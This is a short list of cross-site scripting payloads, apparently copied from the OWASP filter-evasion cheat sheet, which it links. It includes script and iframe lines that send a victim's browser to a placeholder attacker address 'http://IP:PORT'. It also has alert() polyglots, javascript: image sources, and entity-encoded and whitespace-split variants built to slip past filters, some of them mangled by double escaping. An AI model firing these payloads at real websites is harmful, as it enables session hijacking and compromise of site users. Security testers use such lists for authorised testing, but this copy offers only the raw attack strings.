 https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet
("< iframes > src=http://IP:PORT </ iframes >")
<script>document.location=http://IP:PORT</script>
';alert(String.fromCharCode(88,83,83))//\';alert(String.fromCharCode(88,83,83))//";alert(String.fromCharCode(88,83,8
3))//\";alert(String.fromCharCode(88,83,83))//–></SCRIPT>">'><SCRIPT>alert(String.fromCharCode(88,83,83))</SCRIPT>
";!–"<XSS>=&amp;amp;{()}
<IMG SRC="javascript:alert('XSS');">
<IMG SRC=javascript:alert('XSS')>
<IMG """><SCRIPT>alert("XSS")</SCRIPT>"">
<IMG SRC=&amp;amp;#106;&amp;amp;#97;&amp;amp;#118;&amp;amp;#97;&amp;amp;#115;&amp;amp;#99;&amp;amp;#114;&amp;amp;#10
5;&amp;amp;#112;&amp;amp;#116;&amp;amp;#58;&amp;amp;#97;&amp;amp;#108;&amp;amp;#101;&amp;amp;#114;&amp;amp;#116;&amp
;amp;#40;&amp;amp;#39;&amp;amp;#88;&amp;amp;#83;&amp;amp;#83;&amp;amp;#39;&amp;amp;#41;>
<IMG SRC=&amp;amp;#0000106&amp;amp;#0000097&amp;amp;#0000118&amp;amp;#0000097&amp;amp;#0000115&amp;amp;#0000099&amp;
amp;#0000114&amp;amp;#0000105&amp;amp;#0000112&amp;amp;#0000116&amp;amp;#0000058&amp;amp;#0000097&amp;amp;#0000108&a
mp;amp;#0000101&amp;amp;#0000114&amp;amp;#0000116&amp;amp;#0000040&amp;amp;#0000039&amp;amp;#0000088&amp;amp;#000008
3&amp;amp;#0000083&amp;amp;#0000039&amp;amp;#0000041>
<IMG SRC="jav ascript:alert('XSS');">